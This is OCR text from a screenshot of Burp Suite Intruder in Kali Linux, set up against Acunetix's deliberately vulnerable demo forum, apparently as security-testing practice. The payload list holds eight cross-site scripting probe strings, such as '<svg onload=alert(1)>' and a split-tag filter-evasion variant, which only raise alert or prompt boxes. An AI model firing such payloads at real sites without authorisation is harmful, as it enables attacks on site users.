 File Machine View Input Devices Help
Burp Suite Community E... payloads.txt - Code - OS... acuforum search - Mozil... 04:36 PM 51%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Kali Linux acuforum
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
acunetix acuforum
Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register
cat images search posts
Copyright 2019 Acunetix Ltd.
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 8
Payload type: Simple list Request count: 16
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<image src/onerror=prompt(8)>
"onmouseover=alert(1)//
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<svg onload=alert(1)>
"><svg onload=alert(1)//
'-alert(1)-'
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Right Ctrl